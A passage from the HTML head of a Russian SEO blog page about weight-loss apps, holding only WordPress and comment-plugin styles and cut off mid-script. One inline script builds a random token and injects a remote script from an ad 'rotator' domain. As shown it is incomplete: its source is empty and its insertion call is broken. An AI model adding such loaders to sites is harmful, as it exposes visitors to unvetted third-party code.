

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/pohudenie/programmy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html
body_size: 74342
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Программы похудеть без диеты для компьютера. «Похудеть без диеты» - это. «Е-Добавки» от I Am Edu - elpaso-antibar.ru</title><meta name="description" content="ᐉ Программы похудеть без диеты для компьютера. «Похудеть без диеты» - это. «Е-Добавки» от I Am Edu Худеем без диет приложение Сегодня ответим на вопросы на" /><link rel="canonical" href="https://elpaso-antibar.ru/pohudenie/programmy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/1396" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpohudenie%2Fprogrammy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpohudenie%2Fprogrammy-pohudet-bez-diety-dlya-kompyutera-pohudet-bez-diety-eto-e-dobavki-ot-i-am-edu.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
